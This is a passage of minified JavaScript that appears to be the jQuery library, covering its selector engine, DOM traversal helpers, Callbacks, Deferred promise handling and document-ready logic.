"]&&(!y||!y.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ve(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ye(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ve(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],y=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||y.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||y.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||y.push(".#.+[+~]"),e.querySelectorAll("\\\f"),y.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),v=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&v(p,e)?-1:t==C||t.ownerDocument==p&&v(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!y||!y.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),v(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace($," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,y){var v="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===y?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=v!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(v){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=y)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ye(function(){return[0]}),last:ye(function(e,t){return[t-1]}),eq:ye(function(e,t,n){return[n<0?n+t:n]}),even:ye(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ye(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ye(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ye(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,y,v,e){return y&&!y[S]&&(y=Ce(y)),v&&!v[S]&&(v=Ce(v,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?v||(e?d:l||y)?[]:t:f;if(g&&g(f,p,n,r),y){i=Te(p,u),y(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(v||d){if(v){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);v(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=v?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,y,v,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(y=o,m=0<(v=i).length,x=0<y.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=y[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=v[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ve(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function $(){E.removeEventListener("DOMContentLoaded",$),C.removeEventListener("load",$),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",$),C.addEventListener("load",$));var B=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)B(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return 